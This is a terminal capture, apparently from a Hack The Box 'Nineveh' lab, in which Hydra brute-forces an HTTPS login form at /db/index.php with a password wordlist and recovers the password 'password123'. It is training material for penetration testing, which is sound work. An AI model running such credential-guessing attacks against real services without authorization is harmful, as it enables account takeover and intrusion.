 ┌──(root㉿kali)-[~/Desktop/Nineveh]
└─# hydra 10.10.10.43 -l asd123 -P /usr/share/seclists/Passwords/twitter-banned.txt https-post-form "/db/index.
php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-07 13:31:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 399 login tries (l:1/p:399), ~25 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_
login=true:Incorrect password
[443][http-post-form] host: 10.10.10.43   login: asd123   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-07 13:31:24